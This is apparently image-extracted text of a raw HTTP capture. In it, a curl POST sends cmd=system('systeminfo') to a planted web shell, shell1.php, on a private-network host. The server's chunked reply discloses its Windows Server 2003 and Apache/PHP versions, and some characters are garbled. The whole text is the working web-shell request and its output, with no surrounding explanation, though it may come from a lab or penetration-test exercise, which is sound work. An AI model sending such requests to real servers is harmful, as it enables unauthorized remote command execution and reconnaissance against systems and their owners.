 POST /shell1.php HTTP/1.1
Host: 10.0.0.130
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 25
Content-Type: application/x-www-form-urlencoded
cmd=system('systeminfo');HTTP/1.1 200 OK
Date: Wed, 30 Sep 2020 03:31:13 GMT
Server: Apache/2.2.25 (Win32) PHP/5.4.8
X-Powered-By: PHP/5.4.8
Transfer-Encoding: chunked
Content-Type: text/html
2
1e
......:           SERVER2003
4c
OS ....:          Microsoft(R) Windows(R) Server 2003 Standard x64 Edition
36
OS ....:          5.2.3790 Service Pack 2 Build 3790